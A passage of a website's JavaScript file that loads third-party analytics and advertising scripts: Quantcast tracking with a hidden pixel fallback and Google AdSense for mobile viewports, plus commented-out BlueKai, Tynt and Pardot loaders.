    script.src = url;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
}


//document.write("<scr"+"ipt type=\"text/javascript\" src=\"https://tags.bluekai.com/site/3537?ret=js\"></scr"+"ipt>");


var _qevents = _qevents || [];
(function() {
    var elem = document.createElement('script');
    elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
})();

// Push quantcast event
_qevents.push({
    qacct: SITE_INFO['quantcast_id'],
});

// Create a noscript tag with the quantcast pixel
const noscriptTag = document.createElement('noscript');
const div = document.createElement('div');
div.style.display = 'none';

const img = document.createElement('img');
img.src = `//pixel.quantserve.com/pixel/${SITE_INFO['quantcast_id']}.gif`;
img.border = '0';
img.height = '1';
img.width = '1';
img.alt = 'Quantcast';

div.appendChild(img);
noscriptTag.appendChild(div);

// Append the noscript tag to the body
document.body.appendChild(noscriptTag);

/*if(document.location.protocol=='http:'){
 var Tynt=Tynt||[];Tynt.push('dZO-fSNoir5lDvacwqm_6r');
 (function(){var s=document.createElement('script');s.async="async";s.type="text/javascript";s.src='http://tcr.tynt.com/ti.js';var h=document.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);})();
}*/


//GETS THE CURRENT <BODY> CLASS
//var cur_body_class = document.body.getAttribute('class').split(/\s+/);

//if(cur_body_class!='home' && cur_body_class!='polls'){ 
/*pardot*/
/*piAId = '63502'; 
    piCId = '1506'; 
    (function() {
     function async_load(){
     var s = document.createElement('script'); s.type = 'text/javascript';
     s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
     var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
     }
     if(window.attachEvent) { window.attachEvent('onload', async_load); }
     else { window.addEventListener('load', async_load, false); }
    })();*/
//} 


/*load mobile ad */
var viewportSize = $(window).width();
if (viewportSize < 768) {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);

    (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-4560167926987914",
        enable_page_level_ads: true
    });
}

/*var s_bk =document.createElement('script'); 
    s_bk.type='text/javascript'; 
    s_bk.async=true; 
    s_bk.src='//tags.bluekai.com/site/3537?ret=js';
    var x_bk=document.getElementsByTagName('script')[0];
    x_bk.parentNode.insertBefore(s_bk,x_bk);
*/